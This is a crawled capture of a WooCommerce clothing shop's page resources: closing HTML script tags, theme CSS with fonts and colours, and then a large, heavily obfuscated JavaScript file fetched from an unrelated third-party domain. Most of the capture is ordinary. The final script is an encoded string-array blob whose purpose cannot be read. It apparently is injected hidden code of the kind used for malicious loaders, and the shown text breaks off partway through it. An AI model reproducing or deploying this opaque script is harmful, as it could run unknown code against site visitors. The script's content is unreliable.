<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/elements/offCanvasColumnBtn.min.js?ver=7.5.1" id="wd-off-canvas-colum-btn-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/swatchesOnGrid.min.js?ver=7.5.1" id="wd-swatches-on-grid-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c9d626110c5db9d4c5e7afaf8954ddf","fragment_name":"wc_fragments_3c9d626110c5db9d4c5e7afaf8954ddf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.1" id="wd-sticky-sidebar-btn-js"></script>
<script></script><script>
    jQuery(document).ready(function() {


     
        
    });
    
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abayanoir.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.5.7
body_size: 197
content:
.wpcf7-form label {
	/* padding: 5px 0 !important; */
	display: block;
}

/* Impreza_8.22 
* Theme issues theme have this problem
*/

#page-header .l-subheader-cell .w-socials-item.twitter .fa-x-twitter svg {
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://abayanoir.com/wp-content/themes/woodmart/css/parts/el-page-title-builder.min.css?ver=7.5.1
body_size: 68
content:
.wd-page-title-el .page-title{margin-block:0;border-radius:inherit}


--- FILE ---
content_type: text/css
request_url: https://abayanoir.com/wp-content/uploads/2025/02/xts-theme_settings_default-1738609718.css?ver=7.5.1
body_size: 2917
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//abayanoir.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1") format("woff2");
}

:root {
	--wd-text-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-transform: capitalize;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: capitalize;
	--wd-header-el-font-size: 15px;
	--wd-primary-color: rgb(0,0,0);
	--wd-alternative-color: rgb(255,255,255);
	--wd-link-color: rgb(51,51,51);
	--wd-link-color-hover: rgb(177,141,160);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(177,141,160);
	--btn-accented-bgcolor: rgb(0,0,0);
	--btn-accented-bgcolor-hover: rgb(177,141,160);
	--btn-accented-color: rgb(255,255,255);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(221,51,51);
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://abayanoir.com/wp-content/uploads/2021/07/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(0,0,0);
	background-image: none;
}
.page-title-default {
	background-color: rgb(249,249,249);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: rgb(244,243,248);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@font-face {
	font-family: "Quaker";
	src: url("//abayanoir.com/wp-content/uploads/2024/01/10097d1add7f5f69ea5dc9420a125c18.woff2") format("woff2"), 
url("//abayanoir.com/wp-content/uploads/2024/01/10097d1add7f5f69ea5dc9420a125c18.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "jf flat";
	font-weight: 400;
	font-style: normal;
}

@font-face {
    font-family: "JF Flat Regular";
    src: url("https://db.onlinewebfonts.com/t/7d411bb0357d6fd29347455b7d207995.eot");
    src: url("https://db.onlinewebfonts.com/t/7d411bb0357d6fd29347455b7d207995.eot?#iefix")format("embedded-opentype"),
    url("https://db.onlinewebfonts.com/t/7d411bb0357d6fd29347455b7d207995.woff2")format("woff2"),
    url("https://db.onlinewebfonts.com/t/7d411bb0357d6fd29347455b7d207995.woff")format("woff"),
    url("https://db.onlinewebfonts.com/t/7d411bb0357d6fd29347455b7d207995.ttf")format("truetype"),
    url("https://db.onlinewebfonts.com/t/7d411bb0357d6fd29347455b7d207995.svg#JF Flat Regular")format("svg");
}
*:lang(ar){letter-spacing:0px !important;}
/*Moving Banner*/
.example1 {
 height: 50px;	
 overflow: hidden;
 position: relative;
}
.example1 h3 {
 font-size: 1.1em !important;
	font-weight: 500;
 color: #fff;
 position: absolute;
 height: 100%;
 margin: 0;
 line-height: 50px;
 text-align: center;
 /* Starting position */
 -moz-transform:translateX(100%);
 -webkit-transform:translateX(100%);	
 transform:translateX(100%);
 /* Apply animation to this element */	
 -moz-animation: example1 35s linear infinite;
 -webkit-animation: example1 35s linear infinite;
 animation: example1 35s linear infinite;
}
/* Move it (define the animation) */
@-moz-keyframes example1 {
 0%   { -moz-transform: translateX(100%); }
 100% { -moz-transform: translateX(-100%); }
}
@-webkit-keyframes example1 {
 0%   { -webkit-transform: translateX(100%); }
 100% { -webkit-transform: translateX(-100%); }
}
@keyframes example1 {
 0%   { 
 -moz-transform: translateX(100%); /* Firefox bug fix */
 -webkit-transform: translateX(100%); /* Firefox bug fix */
 transform: translateX(100%); 		
 }
 100% { 
 -moz-transform: translateX(-100%); /* Firefox bug fix */
 -webkit-transform: translateX(-100%); /* Firefox bug fix */
 transform: translateX(-100%); 
 }
}
#banner,.header-banner,.banner, .main-footer #gradient {
	background: linear-gradient(-90deg, #cacae5, #f69d82, #fcedc9, #fdc7c5,#f3e5e4,#92caeb);
	background-size: 400% 400%;
	animation: gradient 20s ease infinite;
	/*height: 100vh;*/
}

@keyframes gradient {
	0% {
		background-position: 0% 50%;
	}
	50% {
		background-position: 100% 50%;
	}
	100% {
		background-position: 0% 50%;
	}
}

/*-------------*/
.woocommerce-product-attributes{display:none !important;}
a:lang(ar){
	font-size:16px !important;
	font-family:Noto Naskh Arabic
;
}
.btn-style-link.btn-color-alt {
    color: #262626;
	border-color: #000;
}
.cat-design-center .wrapp-category:before,.cat-design-replace-title .wrapp-category:before ,.cat-design-zoom-out .wd-cat-thumb:before {
    background-color: #0000 !important;
}
body footer .nav-link-text {
    text-transform: capitalize;
}
footer .reset-last-child>*:last-child:lang(ar) {
    text-align: right;
}
footer .wd-social-icons:lang(ar),footer .wd-image img:lang(ar) {
    float: right;
}
.close-header-banner a{color:red}

/*Arabic Search -Translation fix*/
.eng{opacity:0}
/*Checkout Page*/
.nav-link-text,h4{font-family:"Montserrat", Arial, Helvetica, sans-serif !important;}

/*
#banner,.header-banner,.banner, .main-footer #gradient {
	transition: 0.5s linear all;
background: linear-gradient(to right, #cacae5  0%, #f69d82 19%, #fcedc9 40%, #fdc7c5 60%, #92caeb 83%, #bbf5f6 100%);

}*/
.main-footer #gradient {
	transition: 0.5s linear all;
background: linear-gradient(to right, #faf5ef  0%,  #d7c3cd 100%);

}
@keyframes bg {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: 10000px;
  }
}

.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child) {
    margin-top: 0px !important;
}
.info-box-title{font-size: 17px !important;}
body footer .nav-link-text {
    font-size: 1.1em !important;
}
body .select2-hidden-accessible {
    z-index: 2000000;
    border: 1px solid #87878724 !important;
    clip: auto;
    height: 44px!important;
    margin: -1px!important;
    overflow: hidden!important;
    padding: 0!important;
    position: relative;
    width: 100%;
}
#wd-65b6e582b1def .title-subtitle {
    line-height: 30px;
    font-size: 20px;
    letter-spacing: 8px;
}
.wd-sub-menu li>a{font-size:18px}
.wd-fontsize-xxxl {
    font-size: 40px !important;
    letter-spacing: 3px;
}
.widget_price_filter [class*="price_slider_amount"] .button {
    color: #fff;
}
.woocommerce-mini-cart__buttons .btn-cart {
    color: #fff !important;
}

h1.translatepress-ar,h2.translatepress-ar,h3.translatepress-ar,h4.translatepress-ar,h5.translatepress-ar,h6.translatepress-ar,p.translatepress-ar,body.translatepress-ar { 
font-family:"JF Flat Regular", Arial, Helvetica, sans-serif !important; 
}
*.translatepress-ar{ 
font-family:"JF Flat Regular", Arial, Helvetica, sans-serif !important; 
}
*:lang(ar){
	font-family:"JF Flat Regular", Arial, Helvetica, sans-serif !important; 

}

body .shipping, body .wp-block-woocommerce-cart-order-summary-shipping-block{display:block !important;}
body #billing_postcode_field {display:block !important;}
/*body .wd-toolbar {
	display: none !important;}*/
.whb-top-bar .wd-nav-secondary>li>a {
    color: #fff;
}
body .whb-header-bottom-inner{
display:match !important;
}
.whb-top-bar-inner li:hover>a {
    color: #fff !important;
}
.inline-element {
    display: unset !important;
}@media (min-width: 577px) and (max-width: 767px) {
	footer .wd-sub-menu li>a {
    text-align: center;
    display: block;
}


body .joinchat__button {
    bottom: 52px !important;
}
}

@media (max-width: 576px) {
	footer .wd-sub-menu li>a {
    text-align: center;
    display: block;
}


body .joinchat__button {
    bottom: 52px !important;
}
body div .grecaptcha-badge{  
    bottom: 121px !important;
    opacity: 0.4 !important;
}
body .wd-carousel-dis-mb .wd-carousel-wrap {
    -webkit-mask-image: none !important;
    mask-image: none !important;
}

footer .reset-last-child>*:last-child:lang(ar) {
    text-align: center !important;
    padding-bottom: 17px !important;
}

footer .wd-social-icons:lang(ar), footer .wd-image img:lang(ar) {
    float: none !important;
}



.wd-btn-arrow.wd-lock, .wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow {
    opacity: 1 !important;
    pointer-events: none !important;
}
}



--- FILE ---
content_type: application/javascript
request_url: https://ipifly.com/wxwclkkm.js
body_size: 140592
content:
function zvZ(){var Ux=['j8oQWRxcJSoJWPKoffldJMVcLX7dI8keDbT6sq','ACoQW4NdOCkDW5JcVMGqW6ZcTSo4WOtcTa','WQhcOv5GkmkNEmolECoXaCkxWOJdOM/dLq','W4lcMmkSgMG','dx7cKSkVWRj6E8kv','r8oShg/dIvHm','W7BcRSoSq8k4WRW','fSorW7xdPSkz','WQufW4WuWQe','yf5NmSoI','qXlcSCkmsa','qG0vdv8','fCk6WP9jWQu','WOL1W45tWQW','u8kvW4qtbq','oGLgWOa','vgD1iCo3','lmkOW45cWPW','W4ddL8k6','gmk6W4RdNq','gelcMCo3WPS','ECkNW6qWoW','W6NdLmksWPZcGq','iJLHWR5E','DmoFCri8oIyZaG','[base64]/cN2OMb8kKjfBdSeRcJSoIWRFcGmoEWRepW7NcU8kgWPVdM07dT8k+WRj1hmo2hwtdRbKaW6JcTMvTWQ/dRCkAj8oSW6/cOSouW7xdMSkgnedcS8k0WPObW7SbWPDfWRvig3CfW4hdM8okW6CvWQxcQ2DPWPtcISo6Fx/dRIVdH8k5WO0pqSk9WOFdSLjogeqiWPldSSo1W5DhW6n4W6ahW6Gqtmo2W5FdG8oWWQ3cH30KkCoExg7dLM14cCoIWO/[base64]/dUt/[base64]/cQcJcLx7dN8kNW6RcUmoQW7H6W6usaqpdRYrxhSoAlmoeW7BcJCkfWP/cLSoEW6ddG2ZdKJblW5v0WOJdOa50B8knW7GYlSkXW488W7FcSwtdL8k/ebafedvNWPnfEgTbaXfpWOKvWQirWOJcRmk5dSotWPhdQ8kfW7TcCCk2W6hcQSk1W4FcK8o5f2fSl2hdLNrYWQmFwbVcQLZdH8onvg0bW6/dGSktvemOqZhdRH87l8obW7DTWRqwWRfWaSkMWQhdUSoUWOBdTXBcKt/dJIq2W5/dQ0BdN3/cT35mW50AWOxdUmoTWRe5WO5JAcVdH3/cNIZcPNnwfwqRW5vFoabpW4ldP8khWPuaBmoZW7yKW4niWQVcVgbrgCoxkCo9W4HebSk9W4VdVJlcQ8k9a8kjW65rW4bhyvldSCkYW5aoW5PDoSknWRZdImoktbaOW4BdS8o/rtxdImoLpSoKgX40W5zrW7nOWPXitZGOwmoafmkdW7L1W5FdPCkSWONcR8kxWQvexCk4wCo6b8oGW6brnCoLlmohoCkgeHTsxGuHy2aLWOhdHeznWRdcTSomW7igACoRxW','W7JdNCkgWQ/cHW','mmk4aINcVq','FmoxW6TQW6K','gq7dMCoMW5i','eCkBnrFcPq','oGVcNG','rSkIW6NcMCoTiqi2pa','EaKPo3K','W7NcHCkzlLq','WQyqWOFcSYK','rmoGW4tdRSkL','yaVdT3RdSW','DSkHW53cICoC','qmkMW4hdJ8oo','eCofWRBcUSoj','WO3dPmoNl8k2rs3dQWq','W5O8gSo6WQG','BCoJW5ZdL8kcW7hcUN4k','lZOUW4n+','CsWalgy','W5JcMKLfbW','D2JcOW/dRCoc','hNtcTCkDWRv/ECkRWRO+cW','xs0cW7pcHW','WRNdG8oEoCkF','W7fKWP7cTxHzWRStWO4','B8oFzsS8','F8khW6ZcHSoT','W73cQCoqzCkG','W5hdHCk2W7Lf','WQKfrG','mCkzWPfiWOKADJ/dHW3dHc08W7WWDW','WPanWOZcPYK','ymoiW5ldSSk6','uMhcJJee','p8kiWPLfWQS','bL5jtWWlAtzWlKPy','kmoDW57dPSk3','W7FdKHX5WRHuh8koCa','btFdQ8otW7K','W5qzDKJdR8oTWOtcL8oi','WQ3cMmkAavhcKSkyh2ZdM0HkvxWauZJcGGOnfrNcG8koWQ8OW4hcJSo8W7lcSq','FwdcTWFdOq','kKdcU8k3WPm','wudcIrRdUG','rmoBi0BdQW','vqxdQLRdNq','ASk8W6NcTmoE','AfKzWPG','WPFdTrBcHtK','dLVcSCkXWPi','W4lcHGBcRCkA','n8oJWQ7cISoYW4fa','WOrvW45zWRSC','lrRcKbP+','WOf3xJpdQq','CfKeWOVdUCo4','WRayWOtcIGpcMZC','FfZcNq7dVG','BmoAW4tdJCk8','sCojtJqn','WRFdUJBcMam','E213pmoi','rCoNW7rPW4G','W4tdKmkJW6zf','iSkUW5nUWRG','FHO3efa','hZ5MWQjx','ub4vhLG','W7SasL7dMa','bmkUW4HsWRW','rNPKmCoJjLyvWR0h','W5xcM8k9e3i','kKxcOmkQWOS','bCkXW5RdHtlcTt3dUG','FmoQW43dImkqW57cTG','W7hcS2FdG8oA','W6ZdSJ9XWQe','vuFcPGGx','WPiVW48aWPK','qaW8gG','pKdcVCokWQ0','AmoJoxNdLW','WObFW4XAWQOg','BCoFEZK8ia','uu4VWPNdHq','p0JcT8otWO7dHa','xqy/W7lcGW','W5RcQ15db33dQuJdQG','W45TmXm2','WRxdUJbkWP4IW61zkwW','W6NdTbPpWQq','lexcKCoWWQi','WP9QW4niWQy','kHCtW5rSiMLYba','W6pdMmkDW49r','EvelWOxdOq','q8oHW7flW4K','DeVcIt4t','WRVdSComkCkT','W5BcJ2/dOCo9','uaxdOLxdOq','B0FcOsNdQq','dCkpnHBcShKYW6OzCCk6W5lcTCol','W7xcO21ngG','WRaQW7WPWPS6W4NcJse','WQJdKrHQWR4','WPVcOvbAhW','W5BdMmkNWOFcIa','kX3dSSotW6a','W5JcV8oJC8k/','WPZdLJ3cIWG','WQqUWOhcSWO','WRhdTbfBWOi/W41r','jmkCWODQWPOl','kWjcWOfV','sLGsWR/dJG','W47dLmkHW7juCa','p8k4bc3cHa','W6RcOrFcGmkv','W6lcG05cmW','WOSlW6q2WPi','W7hcJCklff3cLmkt','rbxdUe/dNq','E8kiW4i7dG','Cc7cKSk5Du5rWOZdVq','mL/cKCoDWQG','vmoVWOhcNxxdOHxdPsyiWPtdGW','z8kgW7xcNCoA','i0dcP8ozWQq','cSkwWOfEWRK','ir4bW71t','W7NcP8oJv8k/WPHZxgm','yf1/l8ow','WP0wWRVcSbm','WQjdqGZdQG','fmopW5ddJSkz','ytmkjLq','WRKXWPtcJIe','urxdIKNdVW','kWjwWPTzW4a','tZWvW6FcRq','wmkuW6KTbmkvWRVdJSk+bIybWOG','W57cLJtcK8ksEa','W7dcS8o7ySkN','ySkMW4ldNmoAW6y','c8o4uG','zcuiW4ZcNa','W5BcRSosz8kp','AmkSW5hdJSoeW49GWQhcHa','hSkCW61xWRK','W6hcVLXyiq','W79FeqiH','F2tcVGVdTSoCB8k9','EmkXW487gW','pSkzW77dHXy','WOWtW4LXrIe','c8k6W43dOdpcTdu','W5tcPuH7b33dUMVdQYnGWPmz','wq0kdf9nEtfQmW','FqJcGmk6Aa','W6RcHSkvhu7cV8kIjN8','WPqoWOlcHGG','lGZdICo5W4C','W7NcKcdcQmkw','hCkDW5JdVtC','W4xdLmk7W5bmFtFdISo7W4ZdHhZcSSok','W4tcPK9SbW','kComW5RdLCkD','WPy7WPtcMWq','DeBcRtC3','kqT2WRn2','W6lcJ1bdiW','orVdTCokW7O','WO9CW6HTWQ4','utNdQCo1W6S6pSoBW7r2uSkE','FXVdOeNdMq','ESoGW67dKmkdW5tcVwO','w8oTlMVdLW','W5hcGNldS8oLW5i1ugNdJSo6WRu','W5jgBqdcMHpdUH5VhCoLpSo5W6uOxWrtW7eYW7r3iSoRW40ZWPv0W5hdUvuSxsddKmoiW54krConvCkGdtLDoemtqxaSW7JdTmk9vZdcL0tcQgdcPmopWQ/cU8kNW43dOay8vMlcOaqoWRuVW6WXuva/W4/dPrZcL8opWRJcGMBcLfybWRxdJCo/[base64]/cL3PvzWpdR8o6pW7cNq','WReNW6jcEG','f1tcKCofWQu','hflcRSoRWP8','Au8pWP7dNSo1CsLtda','hCkEW4HXWPZcIa','W4dcKIu','AZeyW6hcHq9rrCoiWRGNWPX5W6a','xmksW7CShG','zSkHW4a','ASokCdi8','WQxcG2vFdW','smkfW50McG','WR3dKtD1WRe','cqTLWPb8','kNVcMCkqWRa','ys3cH8kRCMD7WQNdNW','omoNxwS9','xCkyW7eeaCkEWRhdTmkJbGumWQqo','CW8hbNS','WQ/dUce','WOuwW4CiWOq','W6JcQmo2sSkg','W754WP/cVuL5WO4SWOfyD8ko','ymolW4THW58','mHldQCoKW4i','i8oiW7RdTmkgW4vaemob','WONdMXdcHaa','x8kuW4KvjW','emk+erBcRW','dCknW5ddGWW','W7FcUdBcGmkY','dCoRvNOH','d8oRrw84vCo6eeaOW7NcN8orW4K','WP7dLCkMW6maEZBdJSoMW4VcUYFcImoAcLBdGefowmkEEWvhpCokW7NcNmoCWR/[base64]','ovdcOG','W40ak8odWR0','EXmJW4NcQW','WQpdRHtcRcm','WPTvW5r3WRSrWPi','kWbqWPLyW4TanW','W7tdMGDSWQW','W5/cSCoWrCkJ','WP8+WRFcQXC','WPJdQCoQkCkG','WQ/cJ0eRW70Va8kOx8o4WRJdMq','W73dSsTOWOK','gSkyjYxcUxiRW4Ssy8kzW57cKmoB','FIpcI8kgy2XFWOVdOq','W7FdLmkGWRdcOW','oa1zWOfy','WQBdMtlcKr4','W5BdKmk9W7jfBa','pX/cMZ9k','yCoXwH0V','W71gWONcVha','W6hcGCkxffxcMCkrnfldNunahN8sDwC','mSo6WQBcRCo/','zdtdJxtdTG','seXPmCo2','WRZcPuDx','WQb7W5fkWQe','W5LDiqaV','WROOW7m/WPO+W7tcSXK','W43cHxxdL8oJW5aI','eG4PW51Y','ws0MW5hcGq','yJFcLSk4F1fDWPpdRbRcRCoKiW','AsuPW5xcMa','xuW9WO7dMq','eSobWPdcICoa','AYmHW7lcPG','WR8GW7STWPG','ECoiW7ldICkZ','DeJcRYBdSq','gSk0W6/dSXa','WP/dGYfRWQu','y8ofW6FdOCk/','WQ9yDrldTa','nCoMWRG','W7vRWOJcNg9/WOGQWQO','W4O9pmotWOm','vcJcUCk9rq','WQimWPpcJbVdUxlcOf0iFmocWQpcPmkiW7u','WOqFW5r1xt/cJ8kg','fN/cRmoxWOq','W73dIqbUWQ9Yp8kqx8olWQxdMSow','rSk0W4RdQSoV','WQRdUIZcIWO','W7O/j8osWP0','B0GtWOddQa','ugxcLW4m','BsOJmxW','rt02aLe','W57cPshcQ8kP','AsaTixS','W5OsBgJdSCoaWR3cV8oQW7DPW58MW4a','W4ZcLZhcPmkhDCk0sgRcR8kwc8kRWPNdJmos','W63cR8kulNC','W6RdNqb7WQ9O','uCoHW61oW4q','W6PLWOtcSx50WQWiWPqAFmkfWQb8y8kVCa','WOSrW74zWQi','t2KhWRtdQW','W4tcR8kUaxe','gmoIW4NdJmk5','WPZdP8oYpCkXBaFdJIBdNCo1fx4XW4WbFda','uCoUfNldLwnlWOrt','W6RcGmk6kLq','EZGUaMm','WOBdIqhcMsO','ESoQW47dKa','lmoWWPxcL8oj','WOLIW4LuWOq','iCkuW55UWOu','WRrqqJldVW','pIWiW5n+','x1PPj8oB','C8kLW7yebq','a8kUW4NdJd8','ygxcQIaK','W5CDxw/dIa','dKxcRSkqWQq','ghxcPCkEWRz2E8kgWPm2cSooW4VdMer2','qvhcLWOY','WOiFW4T6wYFcJCkRCmkIwdtcQG','mSkuWPLHWPyrFXtdPWxdHc0gW7W0Ac8','WQ7dIZjHWOq','W4JdM8k6WRVcKaRcSG','W4JdGSkoW5z4','WP9isIhdRW','uqhdMxhdMa','r8oapxhdJq','W75GfGaP','tSkKW4lcPmoD','eCkypqFcOx8','W44sBh/dUmouWQxcV8o3W7DJW4moW4aLW5W','qaKkda','vM9XemoIkLusWRibWO/cTCkqW7a','W7RdKdvAWR8','c8oVrNWy','c8k6W43dRcVcTdxdRbKPWQxdLJOz','W5NdKSkRWQtcGIxcVSkBeW','CGHCWOiDW4XqEsJdG8ojsfpcUCkvoSkgFSkOhmoGW7ddJCofd8ksWRhdHcriDSk8D8oEigpcQmkUW44rqCkhWQBdGG7cS8o+gSktW7FdItC7W747W4RcQI0/gmkiw8o5jSkZiSkmWR81eh8kqghdP8krW6xcOmktcCkZsSoJbID0WQ1XrtGCuSoDW44wWRhcV8o/[base64]/cIJa2EmoAuGzlW7f+fgObt8olWPZdI3NdKSkKWQamEcRdReFcS8kFgxpdRYFdG8oPW5XNcstdHrKTW7hdO8kNW4XaW6fZWRCmWRvMWRHzgmojoc0yyZHbo8o7W4ldSCoZW6KdhJpdHM7dNd/cOdyuoSkJl8kNWR5AgaNdH0vNW6BdRCoSW4VdSmkOcCkiWPhcJCoJW5y7ovqhCbKcW7zIW7LBWRHHi3/dVmkLj2dcKCktWPldVmoIg0SjuHFdM8kHeCoxxCobWR1wvmkdcmooCNq6aYVcQqhcNSkSW7DdW6pcS8oZeXXtFCk2WOBdS3L9WO3dSXD4wmkJu8oGcSoXChCaEXGJwmooWPFdLSkUAwTRW6W0W73dMbP4o8ormCo1zg4UWOaiWPWYwrxcHduNWRpdN2/dQmkCW69IW6rnqK8WWQRdQGNcU27cJSoGWRldOGpdJum/[base64]/dMHBcRSoWWQafWRZdRComWRHaWRHTWPtdPSoWpmk3C8ojFb/dHgtcUZldJftcUrldKtldMCoSu2y5W47dP2VdO1OWW4fMkCoRthz8gCoNW6f/WR/[base64]/cStNdLmo+WQrbWOH+WPXxW6RcUSkLqZ7cOSoZW5ldTamcrSk0WOv+WOBdPSo2W4SynCkIxH3cNCkDWPtcSKCxWPxdT8oEn8krjI0JkSkfW5nxv27cRd9VWOddUmkMW4xcQCkuW6vcuZFdM8oJsgC8W4ipo8o/[base64]/cOxHBWQRcTL/dKuNdJ2pcHglcR8o0Ch0pWQVcR8oVWQ4PpvbnpdpcPXlcKCoacxBcPCkdmmk7i8key1SyjrdcLSoKq8obCrDZW5hdJMhcOcb8W55lWQL/z8oTeCoYW7zwBCovW7b/tLpcMCowhSocbu0rcb1nWOxcTdtcN8oXW6XsgGeeW4NdVSkxWO3cUHCnW41HzSkbWPBcQSk0msWijI5qCZ5TW43dHSoPWQfWnutcUfy/kCo3cJxdI3WRi3S3af9MgG7cJXzfW5mLrmkfWQddLeldOmo6W4zsW79of8kBW6GItcvjW7rTcGmrBSkAWQ/cQCoKpeVdVaH1CmoPWRuamuddOvmxqSkAerNdUSkIW41FW79nW4BcVJ4nWRLpW40tdmoyas55W61kWOJdLxC3xhW6W6NdSNPKn8oAWPeAbmk+nmkEtCo3f8oK